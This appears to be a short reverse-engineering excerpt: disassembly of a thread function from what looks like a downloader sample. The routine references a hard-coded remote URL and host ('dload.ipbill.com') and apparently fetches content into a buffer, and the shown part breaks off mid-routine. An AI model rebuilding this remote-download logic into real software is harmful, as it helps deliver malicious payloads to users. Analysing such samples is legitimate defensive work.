 .text:004011B0 ; DWORD __stdcall StartAddress(LPVOID lpThreadParameter)
.text:004011B0 StartAddress    proc near               ; DATA XREF: sub_4013A3+7A↓o
.text:004011B0
.text:004011B0 var_8           = dword ptr -8
.text:004011B0 NumberOfBytesWritten= dword ptr -4
.text:004011B0 lpThreadParameter= dword ptr  8
.text:004011B0
.text:004011B0                 push    ebp
.text:004011B1                 mov     ebp, esp
.text:004011B3                 push    ecx
.text:004011B4                 push    ecx
.text:004011B5                 lea     eax, [ebp+var_8]
.text:004011B8                 push    ebx
.text:004011B9                 push    eax
.text:004011BA                 push    offset dword_4033E0
.text:004011BF                 push    off_403004      ; "http://dload.ipbill.com/del/cmb_211826."...
.text:004011C5                 mov     [ebp+var_8], 30D40h
.text:004011CC                 push    off_403000      ; "dload.ipbill.com"
.text:004011D2                 call    sub_401068
.text:004011D7                 mov     ecx, [ebp+var_8]
.text:004011DA                 xor     ebx, ebx
.text:004011DC                 add     esp, 10h
.text:004011DF                 cmp     ecx, ebx
.text:004011E1                 mov     [ebp+NumberOfBytesWritten], ebx
.text:004011E4                 jle     short loc_401205
.text:004011E6
.text:004011E6 loc_4011E6:                             ; CODE XREF: StartAddress+53↓j
.text:004011E6                 mov     eax, [ebp+NumberOfBytesWritten]
.text:004011E9                 mov     eax, dword_4033E0[eax]
.text:004011EF                 cmp     eax, 0D0A0D0Ah
.text:004011F4                 jz      short loc_40121E